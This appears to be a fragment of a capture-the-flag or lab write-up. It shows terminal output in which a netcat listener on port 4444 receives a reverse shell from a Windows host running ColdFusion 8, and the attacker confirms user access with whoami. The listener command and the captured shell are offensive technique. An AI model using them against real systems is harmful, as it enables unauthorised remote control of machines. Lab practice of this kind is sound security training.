 :~# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.11] 49451
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
C:\ColdFusion8\runtime\bin>